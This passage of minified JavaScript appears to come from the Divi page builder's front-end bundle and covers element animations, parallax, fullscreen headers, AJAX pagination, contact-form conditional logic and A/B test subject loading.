i=e.attr("data-animation-style"),a=e.attr("data-animation-repeat"),o=e.attr("data-animation-duration"),r=e.attr("data-animation-delay"),s=e.attr("data-animation-intensity"),c=e.attr("data-animation-starting-opacity"),l=e.attr("data-animation-speed-curve"),_=e.parent(".et_pb_button_module_wrapper"),d=n("body").hasClass("edge");e.is(".et_pb_section")&&"roll"===i&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),et_remove_animation_data(e);var p=isNaN(parseInt(c))?0:.01*parseInt(c);-1===n.inArray(l,["linear","ease","ease-in","ease-out","ease-in-out"])&&(l="ease-in-out"),_.length>0&&(e.removeClass("et_animated"),(e=_).addClass("et_animated")),e.css({"animation-duration":o,"animation-delay":r,opacity:p,"animation-timing-function":l}),"slideTop"!==i&&"slideBottom"!==i||e.css("left","0px");for(var u={},f=isNaN(parseInt(s))?50:parseInt(s),h=["slide","zoom","flip","fold","roll"],b=!1,v=!1,m=0;m<h.length;m++){var g=h[m];if(i&&i.substr(0,g.length)===g){b=g,""!==(v=i.substr(g.length,i.length))&&(v=v.toLowerCase());break}}if(!1!==b&&!1!==v&&(u=function(t,e,n){var i={};switch(t){case"slide":switch(e){case"top":i={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":i={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":i={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":i={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")}}break;case"zoom":var a;i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")};break;case"flip":switch(e){case"right":var o=Math.ceil(.9*n);i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"left":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"top":default:o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")}}break;case"fold":switch(e){case"top":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"left":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":o=-1*Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;case"top":case"left":o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;default:o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")}}}return i}(b,v,f)),n.isEmptyObject(u)||e.css(d?n.extend(u,{transition:"transform 0s ease-in"}):u),e.addClass("et_animated"),e.addClass("et_is_animating"),e.addClass(i),e.addClass(a),!a){var w=parseInt(o),y=parseInt(r);setTimeout((function(){et_remove_animation(e)}),w+y),d&&!n.isEmptyObject(u)&&setTimeout((function(){e.css("transition","")}),w+y+50)}}},window.et_process_animation_data=function(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){n("body").css("overflow-x","hidden"),n("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var i=et_animation_data[e];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var a=n(".".concat(i.class)),o=At(),r="desktop"===o;it=o;var s="";r||(s+="_".concat(o));var c=r||void 0===i["style".concat(s)]?i.style:i["style".concat(s)],l=r||void 0===i["repeat".concat(s)]?i.repeat:i["repeat".concat(s)],_=r||void 0===i["duration".concat(s)]?i.duration:i["duration".concat(s)],d=r||void 0===i["delay".concat(s)]?i.delay:i["delay".concat(s)],p=r||void 0===i["intensity".concat(s)]?i.intensity:i["intensity".concat(s)],u=r||void 0===i["starting_opacity".concat(s)]?i.starting_opacity:i["starting_opacity".concat(s)],f=r||void 0===i["speed_curve".concat(s)]?i.speed_curve:i["speed_curve".concat(s)];a.attr({"data-animation-style":c,"data-animation-repeat":"once"===l?"":"infinite","data-animation-duration":_,"data-animation-delay":d,"data-animation-intensity":p,"data-animation-starting-opacity":u,"data-animation-speed-curve":f}),!0===t?a.hasClass("et_pb_circle_counter")?(jt(a,{offset:"100%",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),et_animate_element(n(this.element)))}}),jt(a,{offset:"bottom-in-view",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),et_animate_element(n(this.element)))}})):a.hasClass("et_pb_number_counter")?(jt(a,{offset:"100%",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),et_animate_element(n(this.element))}}),jt(a,{offset:"bottom-in-view",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),et_animate_element(n(this.element))}})):jt(a,{offset:"100%",handler:function(){et_animate_element(n(this.element))}}):et_animate_element(a)}}}},window.et_has_animation_data=function(t){var e=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var n=0;n<et_animation_data.length;n++){var i=et_animation_data[n];if(i.class&&t.hasClass(i.class)){e=!0;break}}return e},window.et_get_animation_classes=function(){return["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"]},window.et_remove_animation=function(t){if(!t.hasClass("infinite")){var e=et_get_animation_classes();t.is(".et_pb_section")&&t.is(".roll")&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),t.removeClass(e.join(" ")),t.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),t.addClass("et_had_animation")}},window.et_remove_animation_data=function(t){var e=[];if(!(0,a.default)(t.get(0))){for(var i=t.get(0).attributes,o=0;o<i.length;o++)"data-animation-"===i[o].name.substring(0,15)&&e.push(i[o].name);n.each(e,(function(e,n){t.removeAttr(n)}))}},window.et_reinit_waypoint_modules=et_pb_debounce((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter"),a=n(".et_pb_section_video_bg video");if(n.fn.waypoint&&window.et_pb_custom&&"yes"!==window.et_pb_custom.ignore_waypoints&&!d.isBuilder)et_process_animation_data(!0),n(".et-waypoint").each((function(){jt(n(this),{offset:Tt(n(this),"100%"),handler:function(){n(this.element).addClass("et-animated")}},2)})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&!et_has_animation_data(t)&&jt(t,{offset:Tt(n(this),"100%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||i||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)})),e.length&&e.each((function(){var t=n(this);et_has_animation_data(t)||jt(t,{offset:Tt(n(this),"100%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})})),d.isBuilder||n.each(et_pb_custom.ab_tests,(function(t,e){var i=It(e.post_id);if(0===i.length)return!0;jt(i,{offset:Tt(n(this),"80%"),handler:function(){!nt[e.post_id].read_goal&&i.length&&i.visible(!0)&&(setTimeout((function(){i.length&&i.visible(!0)&&!nt[e.post_id].read_goal&&Pt("read_goal",e.post_id,void 0,e.test_id)}),3e3),St(i,"view_goal"))}})}));else{et_process_animation_data(!1);var o=d.isBuilder?"et-animated--vb":"et-animated";n(".et-waypoint").addClass(o),n(".et-waypoint").each((function(){et_animate_element(n(this))})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&(t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))})),e.length&&e.each((function(){var t=n(this);t.data("easyPieChart").update(t.data("number-value"))})),n.each(et_pb_custom.ab_tests,(function(t,e){var n=It(e.post_id);return 0===n.length||!(!nt[e.post_id].read_goal&&n.length&&n.visible(!0))||(setTimeout((function(){n.length&&n.visible(!0)&&!nt[e.post_id].read_goal&&Pt("read_goal",e.post_id,void 0,e.test_id)}),3e3),void St(n,"view_goal"))}))}a.length&&a.each((function(){var t=n(this);et_pb_video_background_init(t,this)}))}),100),"undefined"!=typeof et_link_options_data&&et_link_options_data.length>0&&n.each(et_link_options_data,(function(t,e){if(e.class&&e.url&&e.target){var i=n(".".concat(e.class));i.on("click",(function(t){if(t.target!==t.currentTarget&&!Ot(n(t.target))||t.target===t.currentTarget){t.stopPropagation();var i=e.url;if(i=(i=i.replace(/&#91;/g,"[")).replace(/&#93;/g,"]"),"_blank"===e.target)return void window.open(i);if("#product_reviews_tab"===i){var a=n(".reviews_tab a");a.length>0&&(a.trigger("click"),et_pb_smooth_scroll(a,void 0,800),history.pushState(null,"",i))}else i&&"#"===i[0]&&n(i).length?(et_pb_smooth_scroll(n(i),void 0,800),history.pushState(null,"",i)):window.location=i}})),i.on("click","a, button",(function(t){Ot(n(this))||t.stopPropagation()}))}}));var Ft={},Lt={};function Dt(){if(n.fn.fitVids){var t="iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",e="";(0,a.default)(window.lazySizes)||(t+=", iframe[src^='data:image']",e+=".lazyloading"),n(".et_pb_slide_video").fitVids(),n(".et_pb_module").fitVids({customSelector:t,ignore:e})}xt(),et_calculate_fullscreen_section_size()}function Wt(){et_fix_fullscreen_section(),et_calculate_fullscreen_section_size(),n(document).on("click",".et_pb_fullwidth_header_scroll a",et_pb_fullwidth_header_scroll),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500),window.HashChangeEvent&&(n(window).on("hashchange",(function(){!function(t){var i,a,o;if(t.length)if(-1!==t.indexOf(e,0)){i=t.split(e);for(var r=0;r<i.length;r++)o=(a=i[r].split(l))[0],a.shift(),o.length&&n("#".concat(o)).length&&n("#".concat(o)).trigger({type:"et_hashchange",params:a})}else o=(a=t.split(l))[0],a.shift(),o.length&&n("#".concat(o)).length&&n("#".concat(o)).trigger({type:"et_hashchange",params:a})}(window.location.hash.replace(/[^a-zA-Z0-9-_|]/g,""))})),n(window).trigger("hashchange")),W.length&&!N&&W.each((function(){et_pb_parallax_init(n(this))})),window.et_reinit_waypoint_modules(),n(".et_audio_content").length&&n(window).trigger("resize")}function qt(){setTimeout((function(){(window.et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),0)}function Nt(t,e){var i=n(window).width()>980,a=window.et_is_fixed_nav,o=n("#wpadminbar"),r=o.length&&i?o.height():0,s=n("#top-header"),c=s.length&&a&&i?s.height():0,l=n("#main-header"),_=r+c+(l.length&&a&&i?l.height():0),d=t.offset().top-_-50;void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(e||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),n(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each((function(){var t=n(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each((function(){window.et_bar_counters_init(n(this))})),n(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()})),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each((function(){et_pb_slider_init(n(this))})),t.on("click",".et_pb_video_overlay",(function(t){t.preventDefault(),et_pb_play_overlayed_video(n(this))})),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(t),T(),n("html, body").animate({scrollTop:d});var p=t.find(".et_pb_grid_item");p.length&&et_pb_set_responsive_grid(n(p.parent().get(0)),".et_pb_grid_item")}window.et_calc_fullscreen_section=function(t,e){var i="object"===u(t)&&"resize"===t.type,a=n(p),o=e||n(this),r=o.index(".et_pb_fullscreen"),s=i&&void 0!==Ft[r]&&t.target.window_width>Ft[r]?800:0;Ft[r]=a.width(),void 0!==Lt[r]&&clearTimeout(Lt[r]),Lt[r]=setTimeout((function(){var t=n("body"),e=n(".et-l--header").first(),i=e.length>0?e.height():0,r=o.length,s=o.index(".et_pb_fullwidth_header"),c=r?o.offset():{},l=o.children(".et_pb_fullwidth_header_container"),_=l.children(".header-content-container"),d=l.children(".header-image-container"),u=p.innerHeight||a.height(),f=p.jQuery("#wpadminbar"),h=f.length,b=h?f.height():0,v=n("#top-header"),m=v.length,g=m?v.height():0,w=n("#main-header"),y=w.length,x=y?w.outerHeight():0,C=Ht(),k=a.width()<782,j=a.width()>980,T=(a.width()<=980&&a.width(),a.width(),b+i+g+(window.et_is_vertical_nav&&j?0:x)),O=void 0!==c.top&&c.top<=T,S=p.jQuery(".edit-post-header"),P=p.jQuery(".edit-post-layout__footer");w.attr("data-height-onload")&&(x=parseFloat(w.attr("data-height-onload"))),h&&(k?O&&(u-=b):u-=b),S.length>0&&(u-=S.outerHeight()),P.length>0&&(u-=P.outerHeight()),m&&j&&(Z&&!window.et_is_vertical_nav?O||(u-=g):!window.et_is_fixed_nav||window.et_is_vertical_nav?O&&(u-=g):u-=g),y&&(j?Z&&!window.et_is_vertical_nav?O||(u-=C):window.et_is_fixed_nav&&!window.et_is_vertical_nav?u-=O?x:C:window.et_is_fixed_nav||window.et_is_vertical_nav||O&&(u-=x):O&&(u-=x)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===s&&o.css("padding-top","");var z=parseInt(o.css("borderTopWidth"));z&&(u-=z);var I=parseInt(o.css("borderBottomWidth"));if(I&&(u-=I),i>0&&0===s&&0===o.closest(e).length&&(u-=i),setTimeout((function(){o.css("min-height","".concat(u,"px")),l.css("min-height","".concat(u,"px"))}),100),l.hasClass("center")&&_.hasClass("bottom")&&d.hasClass("bottom")&&l.addClass("bottom-bottom"),l.hasClass("center")&&_.hasClass("center")&&d.hasClass("center")&&l.addClass("center-center"),l.hasClass("center")&&_.hasClass("center")&&d.hasClass("bottom")){l.addClass("center-bottom");var A=u-d.outerHeight(!0);A>0&&_.css("min-height","".concat(A,"px")).css("height","10px")}l.hasClass("center")&&_.hasClass("bottom")&&d.hasClass("center")&&l.addClass("bottom-center"),(l.hasClass("left")||l.hasClass("right"))&&!_.length&&d.length&&l.css("justify-content","flex-end"),l.hasClass("center")&&_.hasClass("bottom")&&!d.length&&_.find(".header-content").css("margin-bottom","".concat(80,"px")),_.hasClass("bottom")&&d.hasClass("center")&&(d.find(".header-image").css("margin-bottom","".concat(80,"px")),d.css("align-self","flex-end"));var E=0;_.length&&(E+=_.outerHeight()),d.length&&(E+=d.outerHeight()),E>u&&(o.css("min-height","".concat(E,"px")),l.css("min-height","".concat(E,"px"))),d.hasClass("bottom")&&(E<u&&(o.css("min-height","".concat(E+80,"px")),l.css("min-height","".concat(E+80,"px"))),l.css("justify-content","flex-end"))}),s)},d.isBuilder||(h.on("resize",et_calculate_fullscreen_section_size),h.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)),window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100),window.et_pb_parallax_init=function(t){var e=t.parent();t.hasClass("et_pb_parallax_css")?(n("body").hasClass("et-fb")||v||i)&&(et_apply_builder_css_parallax.bind(e)(),v?p.jQuery("#et-fb-app").on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e)):n(window).on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e))):(et_parallax_set_height.bind(e)(),et_apply_parallax.bind(e)(),v?p.jQuery("#et-fb-app").on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)):n(window).on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_parallax_set_height,100).bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_apply_parallax,100).bind(e)),e.find(".et-learn-more .heading-more").on("click",(function(){setTimeout((function(){et_parallax_set_height.bind(e)()}),300)})))},n(window).on("resize",(function(){var t=f.width(),e=Q.css("width"),i=void 0!==e&&"%"!==e.substr(-1,1)?Q.width():Q.width()/100*t,a=U!==i,o=n(".et_pb_top_inside_divider, .et_pb_bottom_inside_divider");if(et_pb_resize_section_video_bg(),et_pb_center_video(),xt(),kt(),O(),A.each((function(){var t=!!n(this).hasClass("et_pb_fullwidth_portfolio_carousel");pt(n(this),t)})),a||window.et_force_width_container_change){n(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout((function(){I.each((function(){window.set_filterable_grid_items(n(this))})),E.each((function(){n(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(n(this))}))}),100),U=i;var r=n(".et_pb_circle_counter");r.length&&r.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");if(t.is(":visible")){void 0===t.data("easyPieChart")&&window.et_pb_circle_counter_init(t);var e=At();it=e;var i="desktop"!==e?"-".concat(e):"",a=t.data("bar-bg-color".concat(i));void 0!==a&&""!==a&&(t.data("easyPieChart").options.barColor=a);var o=t.data("color".concat(i));void 0!==o&&""!==o&&(t.data("easyPieChart").options.trackColor=o,t.trigger("containerWidthChanged"));var r=t.data("alpha".concat(i));void 0!==r&&""!==r&&(t.data("easyPieChart").options.trackAlpha=r,t.trigger("containerWidthChanged")),t.data("easyPieChart").update(t.data("number-value"))}})),B.length&&B.each((function(){var t=n(this);et_countdown_timer_labels(t)})),window.et_force_width_container_change=!1}window.et_fix_testimonial_inner_width(),J.length&&J.each((function(){window.et_bar_counters_init(n(this))})),d.isBuilder&&At()!==it&&et_process_animation_data(!1),(F.length||d.isBuilder)&&function(t){if(At()===it)return!1;t.each((function(){var t=n(this),e=t.data("map");if(void 0!==e){var i=At();it=i;var a="desktop"!==i?"-".concat(i):"",o="phone"===i?"-tablet":"",r=t.attr("data-grayscale".concat(a))||0;r||(r=t.attr("data-grayscale".concat(o))||t.attr("data-grayscale")||0),0!==r&&(r="-".concat(r.toString())),e.setOptions({styles:[{stylers:[{saturation:parseInt(r)}]}]})}}))}(F),(ot.length||d.isBuilder)&&n(ot).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),!d.isBuilder&&o.length&&o.each((function(){etFixDividerSpacing(n(this))}))})),d.isBuilder?n(window).one("et_fb_init_app_after",Dt):Dt(),window.et_pb_fullwidth_header_scroll=function(t){t.preventDefault();var e=f.width(),i=n("body"),a=e<782,o=i.hasClass("et_transparent_nav"),r=i.hasClass("et_hide_nav"),s=e>980,c=n(this).parents("section"),l=c.offset(),_=n("#wpadminbar"),d=n("#main-header"),p=_.length&&!a?_.height():0,u=Y.length&&window.et_is_fixed_nav&&s?Y.height():0,h=void 0===d.attr("data-height-onload")?0:d.attr("data-height-onload"),b=d.height()===Ht()||!s||!window.et_is_fixed_nav||o||r?0:Ht()-parseFloat(h),v=l.top+c.outerHeight(!0)+b-(p+u+Ht());if(!g&&window.et_is_fixed_nav&&o){var m=d.clone().addClass("et-disabled-animations et-fixed-header").css("visibility","hidden").appendTo(i);v+=Ht()-m.height(),m.remove()}c.length&&n("html, body").animate({scrollTop:v},{duration:800})},window.et_load_event_fired?Wt():n(window).on("load",(function(){Wt()})),n(".et_section_specialty").length&&n(".et_section_specialty").each((function(){n(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")})),n(".et_pb_section_parallax").length&&n(".et_pb_map").length&&n("body").addClass("parallax-map-support"),window.et_pb_custom&&n(".et_pb_widget_area ".concat(window.et_pb_custom.widget_search_selector)).each((function(){var t=n(this),e=t.find('input[type="submit"]'),i=e.attr("value"),a=t.find("button"),o=a.text(),r=!(!e.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(r||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!e.length||void 0!==i&&""!==i||(e.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))})),n("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",(function(){var e,a=n(this),o=a.attr("href"),r=window.location.href,s=a.closest(".et_pb_module").attr("class").split(" "),c="",l=et_get_animation_classes();return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],n.each(s,(function(t,e){l.concat(["et_had_animation","lazyload","lazyloaded"]).includes(e)||""!==e.trim()&&(c+=".".concat(e))})),e=n(c),et_remove_animation(e),void 0!==window.et_pb_ajax_pagination_cache[o+c]?e.fadeTo("slow",.2,(function(){e.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+c]),Nt(e,!0),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs")),qt()})):(void 0===window.et_pb_ajax_pagination_cache[r+c]&&(window.et_pb_ajax_pagination_cache[r+c]=e.find(".et_pb_ajax_pagination_container")),e.fadeTo("slow",.2,(function(){var a=function(i){var a=t(i),r=a.filter("#et-builder-module-design-cached-inline-styles"),s=a.find("".concat(c," .et_pb_ajax_pagination_container")).prepend(r);et_remove_animation(s.find(".et_animated")),e.find(".et_pb_ajax_pagination_container").replaceWith(s),window.et_pb_ajax_pagination_cache[o+c]=s,Nt(e,!1),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs")),qt(),n(document.body).trigger("post-load")},r={url:o,success:a,error:function(e){404===e.status&&t("body.error404").length>0&&a(e.responseText)}};i&&(r.data={et_layout_block_layout_content:ETBlockLayoutModulesScript.layoutContent},r.method="POST"),t.ajax(r)}))),!1})),window.et_pb_search_init=function(t){var e=At();it=e;var n=t.find(".et_pb_s"),i=t.find(".et_pb_searchsubmit"),a=i.outerHeight(),o=n.innerHeight();i.css({position:"relative"}),a>o&&n.innerHeight(a),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(t){var e=t.find(".et_pb_s").css("margin").split(" "),n={};switch(e.length){case 4:n={top:e[0],right:e[1],bottom:e[2],left:e[3]};break;case 2:n={top:e[0],right:e[1],bottom:e[0],left:e[1]};break;default:n={top:e[0],right:e[0],bottom:e[0],left:e[0]}}var i="".concat(0-parseFloat(n.left),"px");t.find(".et_pb_searchsubmit").css({top:n.top,right:i,bottom:n.bottom})},n(".et_pb_search").length&&n(".et_pb_search").each((function(){var t=n(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)})),window.et_pb_comments_init=function(t){var e=t.find(".comment-reply-link, .submit");e.length&&(e.addClass("et_pb_button"),void 0!==t.attr("data-icon")&&""!==t.attr("data-icon")&&(e.attr("data-icon",t.attr("data-icon")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-tablet")&&""!==t.attr("data-icon-tablet")&&(e.attr("data-icon-tablet",t.attr("data-icon-tablet")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-phone")&&""!==t.attr("data-icon-phone")&&(e.attr("data-icon-phone",t.attr("data-icon-phone")),e.addClass("et_pb_custom_button_icon")))},n(".et_pb_comments_module").length&&n(".et_pb_comments_module").each((function(){var t=n(this);et_pb_comments_init(t)}));var $t=document.onreadystatechange||function(){};function Vt(t){t.find("[data-conditional-logic]").each((function(){for(var e=n(this),i=e.data("conditional-logic"),a=e.data("conditional-relation"),o=[],r=0;r<i.length;r++){var s,c=i[r],l=c[0],_=c[1],d=c[2],p=t.find('.et_pb_contact_field[data-id="'.concat(l,'"]')),u=(p.data("id"),p.data("type"));if(p.is(":visible")){switch(u){case"input":case"email":s=p.find("input").val();break;case"text":s=p.find("textarea").val();break;case"radio":s=p.find("input:checked").val()||"";break;case"checkbox":var f=p.find(":checkbox:checked");s=!1,f.each((function(){if(d===n(this).val())return s=!0,!1})),d=!0;break;case"select":s=p.find("select").val()}if("is empty"!==_&&"is not empty"!==_||(_="is empty"===_?"is":"is not",d="","checkbox"===u&&!1===s&&(s="")),s&&"string"==typeof s&&(s=s.replace(/\\(.)/g,"$1")),!("is"===_&&s!==d||"is not"===_&&s===d)){var h=new RegExp(d,"i");if("string"==typeof d&&(h=new RegExp(d.replace(/[\\^$*+?.()|[\]{}]/g,"\\$&"),"i")),("contains"!==_||s.match(h))&&("does not contain"!==_||!s.match(h))){var b=parseInt(s),v=parseInt(d);("is greater"!==_&&"is less"!==_||!isNaN(b)&&!isNaN(v))&&("is greater"===_&&b<=v||"is less"===_&&b>=v||o.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===a&&i.length===o.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===a&&0<o.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))}))}if(document.onreadystatechange=function(){"complete"===document.readyState&&window.et_fix_pricing_currency_position(),$t()},n(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each((function(){var t=n(this),e="input, textarea, select",i=function(){Vt(t)},a=et_pb_debounce(i,250);t.on("change",e,i),t.on("keydown",e,a),Vt(t)})),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var Rt=0,Qt=0;Qt<et_animation_data.length;Qt++){var Ut=et_animation_data[Qt];if(Ut.class){var Zt=n(".".concat(Ut.class));(Zt.hasClass("et_pb_menu")||Zt.hasClass("et_pb_fullwidth_menu"))&&Rt++}}n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",(function(){t.css("z-index",Rt-t.index(".et_pb_menu, .et_pb_fullwidth_menu"))}))}))}n(".et_pb_section_video_bg_hover").each((function(){var t=this,e=n(this).closest(".et_pb_section_video_on_hover"),i=!1;e.on("mouseover",(function(){i||(n(t).find(".mejs-video video").trigger("play"),i=!0)})),e.on("mouseleave",(function(){i=!1}))})),n(document).trigger("et_pb_after_init_modules"),window.et_pb_wrap_woo_attribute_fields_in_span(),window.et_pb_shop_add_hover_class=function(){n(".et_pb_shop").each((function(){n(this).find(".et_shop_image").on("mouseover",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),i=t.find(".woocommerce-loop-product__title");e.addClass("hover"),i.addClass("hover")})).on("mouseout",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),i=t.find(".woocommerce-loop-product__title");e.removeClass("hover"),i.removeClass("hover")}))}))},et_pb_shop_add_hover_class()})),window.et_load_event_fired?j():n(window).on("load",(function(){j()}))},window.etFixDividerSpacing=function(t){t.attr("style","");var e=t.css("backgroundSize").split(" "),n=e[0],i=e[1];if("string"==typeof n&&"string"==typeof i&&"100%"!==n&&"%"===n.substr(-1,1)){var a=parseFloat(t.outerWidth()),o=parseFloat(n)/100*a,r="".concat(parseInt(o),"px ").concat(i);t.css("backgroundSize",r)}},window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&"yes"===window.et_pb_custom.is_cache_plugin_active){n(window).on("load",(function(){window.et_load_event_fired=!0}));var T=et_pb_custom.ab_tests.length;n.each(et_pb_custom.ab_tests,(function(t,e){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:e.post_id},success:function(t){if(t){var i=n(".et_pb_subject_placeholder_id_".concat(e.post_id,"_").concat(t.id));i.after(t.content),i.remove()}(T-=1)<=0&&(n(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),n("body").trigger("et_pb_ab_subject_ready"))}})}))}else window.et_pb_init_modules();function O(){n("body").is(".et-fb")&&n("#wpadminbar").length>0&&setTimeout((function(){n("#et_fix_html_margin").remove(),n("<style 